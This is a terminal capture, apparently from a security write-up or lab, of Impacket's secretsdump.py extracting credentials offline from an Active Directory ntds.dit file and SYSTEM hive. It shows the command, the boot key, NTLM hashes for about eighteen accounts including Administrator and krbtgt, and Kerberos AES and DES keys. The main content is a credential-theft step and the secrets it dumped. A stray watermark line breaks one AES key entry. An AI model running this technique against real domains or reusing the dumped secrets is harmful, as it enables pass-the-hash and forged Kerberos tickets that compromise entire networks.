 └─$> secretsdump.py -ntds ./ntds.dit LOCAL -system ./SYSTEM
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x605aca39058bd62196f0908cb57c18d7
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 1f6b8d47a5c395d0cbd35cc669b7c53e
[*] Reading and decrypting hashes from ./ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1bfd3b0c428815e413ef74a68e64dd18:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test:1000:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
adminkk:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-H4LQMD38Q06$:1002:aad3b435b51404eeaad3b435b51404ee:2bc21ad09b5e81793040e2c81d4eebc0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:481ef0a5bfde31224b0f31d1a0149270:::
WIN-F10TO7J9BS9$:1105:aad3b435b51404eeaad3b435b51404ee:db4c266cde09715687ab0096f3c814a2:::
userss:1110:aad3b435b51404eeaad3b435b51404ee:8e350df373fb9864eea9c4ecb854615c:::
admintests:1111:aad3b435b51404eeaad3b435b51404ee:621cdf4b49c06ec28caa7a6cab4ebac8:::
WIN-JL59DKLUAMO$:1112:aad3b435b51404eeaad3b435b51404ee:ef27c5391fdc4a3fae5c2009dc32b329:::
foxuser1:1113:aad3b435b51404eeaad3b435b51404ee:26ce37f3d04953c09e6ee751882b7a73:::
foxuser2:1114:aad3b435b51404eeaad3b435b51404ee:26ce37f3d04953c09e6ee751882b7a73:::
foxuser3:1116:aad3b435b51404eeaad3b435b51404ee:26ce37f3d04953c09e6ee751882b7a73:::
foxtestkkk:1117:aad3b435b51404eeaad3b435b51404ee:621cdf4b49c06ec28caa7a6cab4ebac8:::
foxtestkkk2:1118:aad3b435b51404eeaad3b435b51404ee:621cdf4b49c06ec28caa7a6cab4ebac8:::
foxtestk12:1119:aad3b435b51404eeaad3b435b51404ee:621cdf4b49c06ec28caa7a6cab4ebac8:::
foxtestk132:1120:aad3b435b51404eeaad3b435b51404ee:621cdf4b49c06ec28caa7a6cab4ebac8:::
foxtttt:1121:aad3b435b51404eeaad3b435b51404ee:621cdf4b49c06ec28caa7a6cab4ebac8:::
[*] Kerberos keys from ./ntds.dit
Administrator:aes256-cts-hmac-sha1-96:5fc8e7842058b8e6691404a5fa6ef8a6768f32975ba75d4ad27216de9f218091
Administrator:aes128-cts-hmac-sha1-96:06d5c1cfd42e363f13446cbc9322edae
Administrator:des-cbc-md5:bcdcec3d7904d607
WIN-H4LQMD38Q06$:aes256-cts-hmac-sha1-96:f4132bd3b0c31d0506247a2cf9c3a499a0a528cb2a1d3ae9c4f2e30e784734c2
WIN-H4LQMD38Q06$:aes128-cts-hmac-sha1-96:bffe26948d59e705e57ebe1ded29467c
WIN-H4LQMD38Q06$:des-cbc-md5:619e07043792e6e6
krbtgt:aes256-cts-hmac-sha1-96:f238b136530fe3f32a155adc781088c24dbc3e28a8f4012c4104617432ec0e27
krbtgt:aes128-cts-hmac-sha1-96:d20c88c387260b376f3d186b4a9b921f
krbtgt:des-cbc-md5:83648f139849bc8f
WIN-F10TO7J9BS9$:aes256-cts-hmac-sha1-96:
SecIN@爱吃臭豆腐
WIN-F10TO7J9BS9$:aes128-cts-hmac-sha1-96:c43cd9a60dd24fc6954515e1f1bc6119